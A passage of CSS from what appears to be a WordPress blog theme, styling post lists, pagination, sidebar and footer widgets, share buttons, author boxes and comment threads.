    padding: 45px 50px 50px 50px
}

article .post-title {
    margin-top: 0;
    font-size: 30px;
    line-height: 38px;
}

.post-details-wrapper article .post-title {
    margin-bottom: 17px;
    margin-top: 0;
    font-size: 36px;
    line-height: 46px;
}

.post-read-more {
    margin-top: 33px;
}

.post-pagination ul li {
    display: inline-block;
    margin-right: 10px;
}

.post-pagination ul li a, .post-pagination ul li span, .page-links a, .page-links span {
    display: inline-block;
    height: 55px;
    border: 2px solid;
    border-color: #eaebec;
    border-radius: 50%;
    width: 55px;
    line-height: 53px;
    font-size: 18px;
    text-align: center;
    font-weight: 600;
    transition: .3s;
    -webkit-transition: .3s;
    color: #555555;
}

.post-pagination span.page-numbers.dots {
    border-color: transparent;
    font-size: 35px;
    width: auto;
}

.post-pagination ul li a:hover, .page-links a:hover, .post-pagination ul li span.current, .page-links .current {
    background-color: #ea3a5f;
    border-color: #ea3a5f;
    color: #ffffff;
    text-decoration: none;
}

.post-pagination {
    margin-top: 50px;
}

.post-excerpt p:last-child {
    margin-bottom: 0;
}

.post-pagination nav.navigation.pagination {
    display: inline-block;
}

.layout-grid .sticky .post-content-wrapper:before,
.layout-grid-ls .sticky .post-content-wrapper:before,
.layout-grid-rs .sticky .post-content-wrapper:before {
    font-size: 30px;
    right: 30px;
    top: 30px;
}

.layout-right-sidebar .all-posts-wrapper .single-post-item,
.layout-left-sidebar .all-posts-wrapper .single-post-item {
    position: relative !important;
    left: auto !important;
    top: auto !important;
}

.layout-grid .post-title, .layout-grid-ls .post-title, .layout-grid-rs .post-title {
    font-size: 20px;
    margin-bottom: 10px;
    line-height: 28px;
    margin-top: 0;
}

.layout-grid .audio-iframe-wrapper iframe, .layout-grid-ls .audio-iframe-wrapper iframe,
.layout-grid-rs .audio-iframe-wrapper iframe {
    height: 210px;
}


.layout-grid .single-post-wrapper .post-content-wrapper,
.layout-grid-ls .single-post-wrapper .post-content-wrapper,
.layout-grid-rs .single-post-wrapper .post-content-wrapper {
    padding: 26px 30px 28px 30px;
}

.layout-grid .single-post-wrapper .post-meta,
.layout-grid-ls .single-post-wrapper .post-meta,
.layout-grid-rs .single-post-wrapper .post-meta {
    margin-bottom: 12px;
}

.layout-grid .post-read-more,
.layout-grid-ls .post-read-more,
.layout-grid-rs .post-read-more {
    margin-top: 20px;
}


.layout-grid .all-posts-wrapper .post-meta ul li,
.layout-grid-ls .all-posts-wrapper .post-meta ul li,
.layout-grid-rs .all-posts-wrapper .post-meta ul li {
    font-size: 13px;
    margin-right: 10px;
}

.layout-grid .all-posts-wrapper .post-meta ul li i,
.layout-grid-ls .all-posts-wrapper .post-meta ul li i,
.layout-grid-rs .all-posts-wrapper .post-meta ul li i {
    font-size: 13px;
}


.layout-grid .all-posts-wrapper .td_video_button:after,
.layout-grid-ls .all-posts-wrapper .td_video_button:after,
.layout-grid-rs .all-posts-wrapper .td_video_button:after {
    height: 60px;
    width: 60px;
}

.layout-grid .all-posts-wrapper .td_video_button:before,
.layout-grid-ls .all-posts-wrapper .td_video_button:before,
.layout-grid-rs .all-posts-wrapper .td_video_button:before {
    height: 65px;
    width: 65px;
}


.layout-grid .post-thumbnail-wrapper .slick-arrow,
.layout-grid-ls .post-thumbnail-wrapper .slick-arrow,
.layout-grid-rs .post-thumbnail-wrapper .slick-arrow {
    height: 50px;
    width: 50px;
    line-height: 50px;
    margin-top: -25px;
    left: 20px;
}

.layout-grid .post-thumbnail-wrapper .slick-arrow.slick-next,
.layout-grid-ls .post-thumbnail-wrapper .slick-arrow.slick-next,
.layout-grid-rs .post-thumbnail-wrapper .slick-arrow.slick-next {
    right: 20px;
    left: auto;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
select {
    width: 100%;
    height: 50px;
    cursor: pointer;
}

.widget ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.widget ul ul {
    padding-left: 15px;
}


.sidebar-widget-area .widget {
    margin-bottom: 40px;
    padding: 30px 30px 35px 30px;
    box-shadow: 0px 5px 16px 0px rgba(200, 183, 255, 0.3);
}

.sidebar-widget-area .widget:last-child {
    margin-bottom: 0;
}

.sidebar-widget-area .widget-title {
    position: relative;
    font-size: 22px;
    padding-bottom: 15px;
    margin-bottom: 25px;
    line-height: 32px;
}

.widget-title, .widget-title a {
    color: #223645;
}

.widget.widget_search .widget-title {
    margin-bottom: 30px;
}

.content-area button[type="submit"].search-submit,
.widget.widget_search button[type="submit"] {
    padding: 10px;
    border-radius: 0 5px 5px 0;
}

.content-area button[type="submit"].search-submit:hover,
.widget.widget_search button[type="submit"]:hover {
    background-color: #ea3a5f;
    color: #ffffff;
}

.sidebar-widget-area .widget_archive select,
.sidebar-widget-area .widget_categories select {
    margin-top: 5px;
}

.sidebar-widget-area .widget_calendar .widget-title {
    margin-bottom: 30px;
}

.sidebar-widget-area .widget-title:before {
    position: absolute;
    content: '';
    background: #ea3a5f;
    height: 2px;
    width: 60px;
    bottom: 0;
    left: 0;
}

.widget ul li {
    border-top: 1px solid;
    position: relative;
    padding: 15px 0;
    border-color: #eaedff;
}

.widget ul li:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
}

.widget ul li:first-of-type {
    padding-top: 0;
    border-color: transparent;
}

.widget ul ul li:first-of-type {
    padding-top: 15px;
    border-color: #eaedff;
}


.widget.widget_recent_comments ul li, .widget.widget_recent_entries ul li {
    padding-left: 20px;
}

.widget ul ul {
    margin-top: 15px;
    padding-left: 15px;
}

.widget .post-count-number {
    position: absolute;
    right: 0;
}

table {
    width: 100%;
    border-left: 1px solid;
    border-bottom: 1px solid;
    border-color: #dddddd;
    margin-bottom: 35px;
    margin-top: 15px;
}

.entry-content table {
    width: auto;
}

.entry-content table th, .entry-content table td{
    padding: 15px;
}

.widget table {
    margin-top: 0;
    margin-bottom: 0;
}

table th, table td {
    border-top: 1px solid;
    border-right: 1px solid;
    text-align: center;
    padding: 8px;
    border-color: #dddddd;
}

.widget table caption {
    padding-bottom: 0;
}

.widget.widget_archive ul li a:before,
.widget.widget_categories ul li a:before,
.widget.widget_pages ul li a:before,
.widget.widget_meta ul li a:before,
.widget.widget_recent_comments ul li .comment-author-link:before,
.widget.widget_recent_entries ul li a:before,
.widget.widget_nav_menu ul li a:before,
.widget ul.children li:first-of-type a:before, .widget ul ul.sub-menu li a:before,
.sidebar-widget-area .widget.widget_themedraft_nav_menu ul li a:before {
    content: '\f101';
    font-family: fontawesome;
    left: 0;
    top: 11px;
    font-size: 20px;
    position: absolute;
    font-weight: normal;
}

.widget.widget_recent_comments ul li .comment-author-link:before {
    color: #223645;
}

.widget ul li:first-of-type a:before,
.widget.widget_recent_comments ul li:first-of-type .comment-author-link:before,
.sidebar-widget-area .widget.widget_themedraft_nav_menu ul li:first-of-type a:before {
    top: -4px;
}

.widget.widget_archive ul li a,
.widget.widget_categories ul li a,
.widget.widget_pages ul li a,
.widget.widget_meta ul li a,
.widget.widget_nav_menu ul li a {
    padding-left: 18px;
}


.widget.widget_rss ul li a {
    font-size: 18px;
    font-weight: 700;
    padding: 0;
    display: block;
    line-height: 26px;
}

.widget.widget_rss .rss-date {
    margin-bottom: 15px;
    display: block;
    margin-top: 5px;
}

.widget.widget_rss cite {
    margin-top: 10px;
    display: block;
    color: #333333;
}

.widget.widget_rss ul li {
    border-top: 0;
    padding-bottom: 10px;
}

.widget.widget_rss ul li:last-child {
    padding-bottom: 0;
}

.widget.widget_text img {
    margin: 15px 0;
}

.widget.widget_tag_cloud a {
    border: 1px solid;
    border-color: #555555;
    font-size: 16px !important;
    text-transform: capitalize;
    display: inline-block;
    margin-right: 5px;
    padding: 5px 10px;
    border-radius: 2px;
    margin-bottom: 10px;
}

.widget.widget_tag_cloud a:hover {
    border-color: #ea3a5f;
}


/* Service Widgets */
.widget-style-2 .sidebar-widget-area .widget {
    margin-bottom: 40px;
    padding: 30px 30px 35px 30px;
    box-shadow: none;
    border-top: 2px solid;
    border-bottom: 2px solid;
    border-right: 2px solid;
    border-left: 5px solid;
    border-color: #ea3a5f;
    border-radius: 8px;
}

.widget-style-2 .sidebar-widget-area .widget-title {
    font-size: 24px;
    padding: 15px 30px;
    margin-bottom: 30px;
    background: #ea3a5f;
    margin-left: -30px;
    margin-right: -30px;
    margin-top: -30px;
}

.widget-style-2 .sidebar-widget-area .widget_calendar .widget-title {
    margin-bottom: 35px;
}

.widget-style-2 .sidebar-widget-area .widget-title,
.widget-style-2 .sidebar-widget-area .widget-title a {
    color: #ffffff;
}

.widget-style-2 .sidebar-widget-area .widget:last-child {
    margin-bottom: 0;
}


/* Footer Widgets */

.footer-widget-area {
    padding-top: 100px;
    padding-bottom: 70px;
}

.footer-widget-area .widget-title, .footer-widget-area .widget-title a {
    color: #ffffff;
    font-size: 30px;
    text-transform: capitalize;
    letter-spacing: 1px;
    font-weight: 900;
}

.footer-widget-area .widget-title {
    margin-bottom: 30px;
}

.footer-widget-area .widget {
    margin-bottom: 30px;
}

.footer-widget-area .widget ul, .footer-widget-area .textwidget {
    margin-top: -8px;
}

.footer-widget-area .widget ul.children, .footer-widget-area .widget ul.sub-menu {
    margin-top: 15px;
}

.footer-widget-area .widget ul li {
    padding: 5px 0;
}

.footer-widget-area .widget.widget_recent_comments ul li,
.footer-widget-area .widget.widget_recent_entries ul li {
    padding-left: 20px;
}

.footer-widget-area .widget ul.children li:last-child,
.footer-widget-area .widget ul li.menu-item-has-children {
    padding-bottom: 0;
}

.footer-widget-area .widget ul li, .footer-widget-area .widget ul ul li:first-of-type {
    border-color: transparent;
}

.footer-widget-area .widget ul li:first-of-type {
    padding-top: 0;
}

.footer-widget-area .widget.widget_archive ul li a:before,
.footer-widget-area .widget.widget_categories ul li a:before,
.footer-widget-area .widget.widget_pages ul li a:before,
.footer-widget-area .widget.widget_meta ul li a:before,
.footer-widget-area .widget.widget_recent_comments ul li .comment-author-link:before,
.footer-widget-area .widget.widget_recent_entries ul li a:before,
.footer-widget-area .widget.widget_nav_menu ul li a:before,
.footer-widget-area.widget ul ul.sub-menu li a:before,
.footer-widget-area .widget.widget_pages .page_item_has_children .children .children li a:before {
    top: 12px;
}


.footer-widget-area .widget ul li:first-of-type a:before,
.footer-widget-area .widget.widget_recent_comments ul li:first-of-type .comment-author-link:before,
.footer-widget-area .widget ul.children li:first-of-type a:before,
.footer-widget-area .widget.widget_pages .page_item_has_children .children .children li:first-of-type a:before {
    top: 8px;
}


.footer-widget-area .widget, .footer-widget-area .widget ul li,
.footer-widget-area .widget ul li a,
.footer-widget-area .widget dt,
.footer-widget-area .widget.widget_recent_comments ul li .comment-author-link:before,
.footer-widget-area .widget td a, .footer-widget-area caption,
.footer-widget-area .widget.widget_tag_cloud a {
    color: #d4d4d4;
}

.footer-widget-area .widget.widget_archive ul li a:before,
.footer-widget-area .widget.widget_categories ul li a:before,
.footer-widget-area .widget.widget_pages ul li a:before,
.footer-widget-area .widget.widget_meta ul li a:before,
.footer-widget-area .widget.widget_recent_comments ul li .comment-author-link:before,
.footer-widget-area .widget.widget_recent_entries ul li a:before,
.footer-widget-area .widget.widget_nav_menu ul li a:before,
.footer-widget-area .widget ul.children li:first-of-type a:before,
.footer-widget-area .widget ul ul.sub-menu li a:before {
    content: '\f04d';
    font-size: 9px;
}

.footer-widget-area .widget.widget_rss ul li {
    margin-bottom: 20px;
}

.footer-widget-area .widget.widget_rss ul li a {
    color: #ffffff;
    font-weight: 800;
}

.footer-widget-area .widget.widget_rss cite,
.footer-widget-area strong {
    color: #ffffff;
}

.widget th,
.widget td a {
    font-weight: 900;
}

.footer-widget-area .widget th,
.footer-widget-area .widget td a {
    color: #ffffff;
}

.footer-widget-area .widget.widget_recent_comments ul li {
    margin-bottom: 10px;
}

.widget.widget_recent_comments ul li .comment-author-link,
.widget.widget_recent_comments ul li .comment-author-link a {
    font-weight: 700;
}

.footer-widget-area .widget.widget_recent_comments ul li .comment-author-link,
.footer-widget-area .widget.widget_recent_comments ul li .comment-author-link a{
    font-weight: 900;
}

.footer-widget-area .widget.widget_recent_comments ul li a{
    font-weight: 700;
}

.footer-widget-area .widget ul li a:hover,
.footer-widget-area .widget td a:hover,
.footer-widget-area .widget.widget_tag_cloud a:hover {
    color: #ea3a5f;
}

.footer-widget-area .widget.widget_tag_cloud a:hover {
    border-color: #ea3a5f;
}

.footer-widget-area .widget table, .footer-widget-area .widget table th,
.footer-widget-area .widget table td,
.footer-widget-area .widget.widget_tag_cloud a {
    border-color: #d4d4d4;
}


/* =======Custom Widgets ========*/

.sidebar-widget-area .widget_themedraft-latest-post .widget-title {
    margin-bottom: 30px;
}

.widget.widget_themedraft-latest-post li img {
    width: 90px;
    height: 90px;
    border-radius: 5px;
    position: absolute;
    left: 0;
}

.widget.widget_themedraft-latest-post li {
    position: relative;
}

.widget.widget_themedraft-latest-post li.li-have-thumbnail {
    padding-left: 105px;
}

.widget_themedraft-latest-post li.li-have-thumbnail .td-recrnt-post-title-and-date {
    min-height: 93px;
}

.widget_themedraft-latest-post li:last-child.li-have-thumbnail .td-recrnt-post-title-and-date {
    min-height: 100px;
}

.widget .td-recrnt-post-title-and-date h6 {
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 4px;
    line-height: 26px;
}

.widget_themedraft-latest-post .td-recent-widget-date {
    font-size: 15px;

}

.widget.widget_themedraft-latest-post .td-recent-widget-date a {
    color: #ea3a5f
}

.widget_themedraft-latest-post .td-recent-widget-date i {
    font-size: 13px;
    margin-right: 3px;
    color: #ea3a5f;
}

.footer-widget-area ul.td-recent-post-widget {
    margin-top: 5px;
}


.footer-widget-area .about-info-img {
    margin-bottom: 20px;
}


.footer-widget-area .about-info-img img {
    max-height: 40px;
    max-width: 100%;
}

.footer-widget-area .widget_themedraft_about_company_widget .widget-title {
    margin-bottom: 23px;
}


.widget_themedraft_about_company_widget .widget-social-icons li {
    display: inline-block;
    margin-right: 8px;
}

.widget_themedraft_about_company_widget .widget-social-icons li a {
    border: 1px solid #ea3a5f;
    padding: 8px 10px;
    border-radius: 5px;
    font-size: 17px;
}

.footer-widget-area .widget_themedraft_about_company_widget .widget-social-icons li a {
    color: #d23356;
}

.footer-widget-area .widget_themedraft_about_company_widget .widget-social-icons li a:hover {
    background-color: #d23356;
    color: #ffffff;
}

.footer-widget-area .widget_themedraft_about_company_widget .widget-social-icons {
    margin-top: 30px;
}

.sidebar-widget-area .about-info-img {
    margin-bottom: 20px;
}


.sidebar-widget-area .widget.widget_themedraft_about_company_widget li {
    border-top: 0;
    padding-bottom: 0;

}

.sidebar-widget-area .widget.widget_themedraft_about_company_widget li a {
    color: #ea3a5f;
}

.sidebar-widget-area .widget.widget_themedraft_about_company_widget li a:hover {
    background-color: #ea3a5f;
    color: #ffffff;
}

/* Instagram Widget */
.widget .tdraft-instafeed li {
    height: 100px;
    width: 30.333333%;
    display: inline-block;
    overflow: hidden;
    margin-left: 10px;
}

.widget .tdraft-instafeed li a {
    display: block;
    max-height: 100%;
}

.tdraft-instafeed {
    margin-left: -10px !important;
    display: block;
}

.widget.widget_themedraft_instagram_widget .tdraft-instafeed {
    margin-left: -10px !important;
    display: block;
    margin-top: 5px;
}


.sidebar-widget-area .widget.widget_themedraft_instagram_widget ul li {
    border: 0;
    padding: 0;
    width: 30%;
}

.sidebar-widget-area .widget.widget_themedraft_instagram_widget .tdraft-instafeed {
    margin-top: 30px;
}



/*Gallery Photo Widget*/

img.mfp-img{
    padding: 0 0 20px 0;
}

.footer-widget-area .widget.themedraft_gallery_widget .widget-title {
    margin-bottom: 45px;
}

a.td-gallery-photo-url {
    height: 80px;
    width: 32.3333%;
    padding-left: 5px;
    display: inline-block;
}

.td-gallery-photo-item {
    height: 100%;
    width: 100%;
    background-size: cover;
    background-position: center;
    position: relative;
    border-radius: 5px;
}

.tdraft-gallery-photo-wrapper {
    margin-left: -5px;
}

.td-gallery-photo-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 5px;
    opacity: 0;
    visibility: hidden;
    background-color: #ea3a5f;
    transition:.3s
}


.td-gallery-photo-item:hover .td-gallery-photo-overlay {
    opacity: .8;
    visibility: visible;
}

.td-gallery-photo-plus {
    display: inline-block;
    position: absolute;
    z-index: 1;
    color: #fff;
    font-size: 30px;
    height: 30px;
    width: 30px;
    left: 50%;
    margin-left: -15px;
    top: 50%;
    margin-top: -15px;
    line-height: 30px;
    text-align: center;
}

@media only screen and (max-width: 1199px) {
    a.td-gallery-photo-url {
        width: 32%;
    }
}

@media only screen and (max-width: 991px) {

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .sidebar-widget-area a.td-gallery-photo-url {
        width: 18.9%;
        height: 100px;
    }
}

@media only screen and (max-width: 767px) {

}


/*Custom Nav Widget*/

.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul {
    margin-left: -30px;
    margin-right: -30px;
}

.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li {

    position: relative;
}

.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li:before {
    position: absolute;
    content: '';
    height: 100%;
    width: 5px;
    background-color: #1c1c1c;
    top: 0;
    left: -5px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .3s;
    transition: .3s;
}

.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li.current-menu-item:before,
.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li:hover:before {
    opacity: 1;
    visibility: visible;
}

.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu {
    padding-bottom: 20px;
}

.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu .widget-title {
    margin-bottom: 0;
}

.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li a {
    padding-left: 30px;
    padding-right: 30px;
    transition: .3s;
    font-size: 18px;
    font-weight: 700;
}

.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li:first-child {
    padding-top: 15px;
    border-top: 1px solid #eaedff;
}

.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li:last-child {
    padding-bottom: 15px;
}

.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li.current-menu-item a,
.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li:hover a {
    color: #ea3a5f;

}

.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li.current-menu-item a,
.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li:hover a {
    display: block;
}

.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li a:before {
    content: '';
}

.sidebar-widget-area .widget.widget_themedraft_nav_menu ul li a {
    padding-left: 17px;
}

/* Contact Info Widget */
.widget.widget_themedraft_contact_us_widget li {
    position: relative;
    padding: 0 0 0 63px;
    margin-top: 25px;
    border: 0;
}

.widget.widget_themedraft_contact_us_widget li i {
    position: absolute;
    font-size: 50px;
    left: 0;
    top: 5px;
    line-height: 1;
}

.widget-mail-title, .widget-mobile-title, .widget-address-title {
    text-transform: uppercase;
    margin-bottom: 0;
    color: #333333;
    font-weight: 700;
}

.widget-mail-addr, .widget-mbl-mumb {
    margin-bottom: 25px;
}

.widget-mail-addr a, .widget-mbl-mumb a, .widget-addr-dsc {
    font-size: 16px;
    color: #555555;
    font-weight: 700;
}

.widget-mail-addr a:hover, .widget-mbl-mumb a:hover,
.widget.widget_themedraft_contact_us_widget li i {
    color: #ea3a5f;
}

.widget-addr-dsc p:last-child {
    margin-bottom: 0;
}


/* Sidebar contact Form widget */

.widget.widget_themedraft_contact_form_widget {
    background-color: #faf9ff;
}

.widget.widget_themedraft_contact_form_widget .widget-title {
    margin-bottom: 35px;
}

.widget-style-2 .widget.widget_themedraft_contact_form_widget .widget-title {
    margin-bottom: 40px;
}

.widget.widget_themedraft_contact_form_widget input, .widget.widget_themedraft_contact_form_widget textarea {
    background-color: #efecf5;
    border-color: #efecf5;
    border-radius: 5px;
}

.widget.widget_themedraft_contact_form_widget input:focus,
.widget.widget_themedraft_contact_form_widget textarea:focus {
    border-color: #ea3a5f;
}

.widget.widget_themedraft_contact_form_widget input[type="submit"] {
    background-color: #ea3a5f;
    border-color: #ea3a5f;
    padding: 20px 32px 18px 32px;
}

.widget.widget_themedraft_contact_form_widget input[type="submit"]:hover {
    color: #ffffff;
}


/*Footer Subscribe form*/
.footer-subscribe-area {
    padding-top: 100px;
}

.footer-subscribe-area .subtitle {
    color: #ea3a60;
    text-transform: capitalize;
    font-weight: 700;
    letter-spacing: 1px;
    font-size: 18px;
    margin-bottom: 2px;
}

.footer-subscribe-area .title {
    color: #ffffff;
    font-size: 40px;
    text-transform: uppercase;
    margin-bottom: 40px;
}

.subscribe-form input {
    margin-bottom: 0;
    border-radius: 0 10px 10px 0;
}

.subscribe-form {
    position: relative;
}

.subscribe-form input[type="email"] {
    background-color: #2e2e2e;
    border-color: #2e2e2e;
    color: #d4d4d4;
    border-radius: 10px;
}

.subscribe-form input[type="submit"] {
    position: absolute;
    right: 0;
    border: 0;

}

.footer-subscribe-form-wrapper input[type="submit"]:hover {
    background-color: #ea3a5f;
    color: #ffffff;
}

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/


/* Single post / Post Details */

.post-details-wrapper article h1, .post-details-wrapper article h2, .post-details-wrapper article h3, .post-details-wrapper article h4, .post-details-wrapper article h5, .post-details-wrapper article h6 {
    margin: 30px 0 10px;
}

.post-details-wrapper .entry-content img {
    margin-top: 15px;
}

.entry-content ol li, .entry-content ul li {
    margin-bottom: 5px;
}

code {
    background-color: #f9f2f4;
    font-weight: normal;
}

pre {
    background: #f8f8f8;
    padding: 30px;
    border-radius: 5px;
    font-weight: 400;
    margin-bottom: 25px;
}

blockquote.wp-block-quote, blockquote {
    border-color: #ea3a5f;
    background-color: #faf9ff;
    font-weight: 700;
    font-size: 17px;
    color: #2b3c48;
    padding: 35px 25px;
    margin: 25px 0;
}

blockquote {
    padding: 35px 25px 25px 25px;
    border-left: 4px solid;
    border-color: #ea3a5f;
}

figcaption {
    font-size: 17px !important;
    margin-top: 20px !important;
}

.post-password-form input[type=password] {
    margin-top: 15px;
    margin-bottom: 0;
}

.wp-block-quote cite {
    text-transform: uppercase;
    letter-spacing: 2px;
}

.post-details-wrapper .post-thumbnail-wrapper {
    margin-bottom: 30px;
    border-radius: 8px;
}

span.tag-title {
    display: none;
}

footer.post-footer {
    padding-top: 25px;
    border-top: 2px solid;
    padding-bottom: 20px;
    border-bottom: 2px solid;
    border-color: #eaedff;
}

.post-details-wrapper .entry-content {
    margin-bottom: 30px;
}

.post-tags a {
    border: 2px solid;
    padding: 10px 15px 8px 15px;
    margin-right: 10px;
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 2px;
    border-color: #555555;
    color: #333333;
    margin-bottom: 5px;
}

.fa4-active i.fa {
    font-family: FontAwesome !important;

}

.fa4-active .fa-linkedin:before {
    content: "\f0e1";
}

.post-details-wrapper strong, .post-details-wrapper b, figcaption {
    font-weight: 800;
    color: #223645;
}

.gallery-item figcaption, .buxiword-options-enable .gallery-item figcaption,
.buxiword-options-enable .blocks-gallery-item figcaption {
    font-weight: normal;
}

.buxiword-options-enable .no-comments, .buxiword-options-enable figcaption {
    font-weight: 500;
}

.no-comments {
    font-style: italic;
    font-weight: 600;
    padding-top: 20px;
}


.post-details-wrapper figure {
    margin-top: 30px;
}

.post-page-numbers {
    margin-right: 10px;
}

li.pingback a {
    color: #203260;
}

li.pingback, li.trackback {

    border: 1px solid #eaedff;
    padding: 10px;
    margin-bottom: 20px;
}

span.edit-link {
    display: none;
}

.page p img {
    margin-bottom: 30px;
}

/* Block Style */

.wp-block-cover__inner-container .has-large-font-size, .has-large-font-size {
    line-height: 1.3;
}

.post-details-wrapper .wp-block-cover p:not(.has-text-color),
.wp-block-cover.has-background-dim strong, .wp-block-cover.has-background-dim a{
    color: #ffffff;
}
.wp-block-cover {
    margin-bottom: 20px;
    margin-top: 10px;
}
.wp-block-button__link, .wp-block-file .wp-block-file__button {
    background-color: #ea3a5f;
    margin-bottom: 15px;
}

.is-style-outline .wp-block-button__link {
    border-color: #ea3a5f;
}

.wp-block-quote.is-large, .wp-block-quote.is-style-large {
    border-left: 4px solid #ea3a5f;
    padding-bottom: 30px;
    margin-bottom: 25px;
}

figure.wp-block-pullquote.is-style-solid-color blockquote {
    background: transparent;
    padding-left: 15px;
}

figure.wp-block-pullquote.is-style-solid-color blockquote cite {
    text-transform: uppercase;
    letter-spacing: 1px;
}

.wp-block-quote[style*="text-align:right"], .wp-block-quote[style*="text-align: right"] {
    border-color: #ea3a5f;
}

.wp-block-gallery {
    margin-top: 10px;
    margin-bottom: 20px;
}

.entry-content ul li.blocks-gallery-item {
    padding-left: 0;
    margin-bottom: 10px;
}

.wp-block-gallery .blocks-gallery-image figcaption, .wp-block-gallery .blocks-gallery-item figcaption {
    font-weight: 600;
}

.post-details-wrapper .wp-block-archives.wp-block-archives-list,
.post-details-wrapper .wp-block-archives.wp-block-archives-dropdown,
.post-details-wrapper .wp-block-categories.wp-block-categories-list,
.post-details-wrapper .wp-block-latest-comments,
.post-details-wrapper .wp-block-latest-posts {
    margin-bottom: 30px;
}

.post-details-wrapper .wp-block-latest-comments li {
    margin-bottom: 20px;
}

.post-details-wrapper .entry-content .wp-block-latest-comments__comment img {
    margin-top: 0;
}

pre.wp-block-preformatted {
    margin-top: 25px;
}

.wp-block-table {
    margin-top: 30px;
}


/* Post Share Start */

.share-this-post {
    background-color: #faf9ff;
    padding: 30px;
}

.post-details-wrapper article .share-post-title {
    margin-top: 0;
    margin-bottom: 20px;
}

.share-this-post ul li {
    display: inline-block;
}

.share-this-post ul li a {
    color: #ffffff;
    background-color: #647589;
    display: block;
    padding: 8px 14px;
    margin-bottom: 10px;
    text-align: center;
    border-radius: 2px;
}

.fb-share i, .twitter-share i, .linkedin-share i, .whatsapp-share i {
    margin-right: 10px;
    padding-right: 13px;
    position: relative;
}

.fb-share i:after, .twitter-share i:after, .linkedin-share i:after, .whatsapp-share i:after {
    position: absolute;
    content: '';
    height: 15px;
    width: 1px;
    background-color: #fff;
    z-index: 1;
    right: 0;
    top: 2px;
}

.share-this-post ul li a.fb-share,
.share-this-post ul li a.twitter-share,
.share-this-post ul li a.linkedin-share,
.share-this-post ul li a.whatsapp-share {
    padding-right: 14px;
    padding-left: 14px;
}

.share-this-post ul li a.fb-share {
    background-color: #3b5999;
}

.share-this-post ul li a.twitter-share {
    background-color: #3fbff5;
}

.share-this-post ul li a.linkedin-share {
    background-color: #0073b0;
}

.share-this-post ul li a.whatsapp-share {
    background-color: #43d853;
}

.share-this-post ul li a.pinterest-share {
    background-color: #e60122;
}

.share-this-post ul li a.email-share {
    background-color: #d54b3d;
}

/* Post Prev Next Buttons start */

.single-blog-next-prev {
    background: #faf9ff;
    margin-right: 0;
    margin-left: 0;
    margin-top: 40px;
    padding: 50px 15px;
    border-top: 2px solid #eaedff;
}

.single-blog-next-prev .prev-post, .single-blog-next-prev .next-post {
    text-transform: uppercase;
    font-weight: 700;
    color: #647589;
    display: inline-block;
    margin-bottom: 5px;
}

.single-blog-next-prev .prev-post:hover, .single-blog-next-prev .next-post:hover {
    color: #da2252;
}

.post-details-wrapper article .post-nav-title {
    font-size: 19px;
    line-height: 28px;
    margin: 0;
}

/* Post Prev Next Buttons End */

/* Post Author Info start */

.post-author-info {
    position: relative;
    text-align: center;
    background: #faf9ff;
    margin-top: 105px;
    border-top: 1px solid #eaedff;
    padding: 95px 30px 30px 30px;
}

.post-author-info .author-img {
    height: 130px;
    width: 130px;
    display: inline-block;
    border-radius: 50%;
    overflow: hidden;
    box-shadow: 0 0 4px rgba(0, 0, 0, .2);
    border: 5px solid #ffffff;
    position: absolute;
    top: 0;
    margin-top: -65px;
    left: 50%;
    margin-left: -65px;
}

.post-author-info .post-author-name {
    font-size: 24px;
    margin-bottom: 10px;
    margin-top: 0;
}

.post-author-social, .post-author-desc {
    padding-left: 50px;
    padding-right: 50px;
}

.post-author-info .post-author-social li a {
    color: #647589;
    padding: 5px;
}

.post-author-info .post-author-social li a:hover {
    color: #ea3a5f;
}

.post-author-desc {
    margin-top: 15px;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
ol.comment-list {
    margin: 0;
    padding: 0;
    list-style: none;
}

.comment ol.children {
    list-style: none;
    padding-left: 50px;
}

.comment span.says {
    display: none;
}

.comments-area {
    margin-top: 50px;
}

.comments-title {
    font-size: 25px;
    border-bottom: 2px solid #eaedff;
    padding-bottom: 15px;
    margin-bottom: 30px;
}

.comment-author.vcard img {
    border-radius: 50%;
    height: 90px;
    width: 90px;
    margin-top: -5px;
}

.comment-author.vcard .fn {
    font-weight: 700;
    font-size: 18px;
    position: absolute;
    left: 110px;
    text-transform: capitalize;
}

.comment-author.vcard .fn, .comment-author.vcard .fn a {
    color: #333333;
    font-weight: 800;
}

.comment-author.vcard .fn a:hover {
    color: #d32150;
}

.bypostauthor .comment-author.vcard .fn:after {
    content: "\f02e";
    font-family: "Font Awesome 5 Free";
    font-size: 13px;
    top: 0;
    margin-left: 10px;
    position: relative;
    line-height: 1;
    color: #cacfef;
    font-weight: 900;
}

.comment-author.vcard {
    position: relative;
}

.comment-metadata {
    position: absolute;
    left: 110px;
    top: 30px;
}

footer.comment-meta {
    position: relative;
}

.comment-metadata time {
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
    font-size: 14px;
    color: #ea3a5f;
}

.comment-metadata span.edit-link {
    display: none;
}

.comment .comment-content {
    position: relative;
    padding-left: 110px;
